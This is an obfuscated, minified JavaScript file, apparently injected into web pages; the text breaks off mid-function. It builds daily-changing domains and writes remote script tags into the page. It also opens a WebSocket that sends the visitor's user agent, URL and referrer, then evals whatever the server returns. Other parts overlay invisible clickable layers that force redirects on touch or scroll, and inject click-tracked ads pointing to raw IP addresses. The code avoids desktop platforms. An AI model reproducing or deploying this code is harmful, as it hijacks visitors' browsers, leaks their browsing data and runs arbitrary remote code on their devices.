b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var 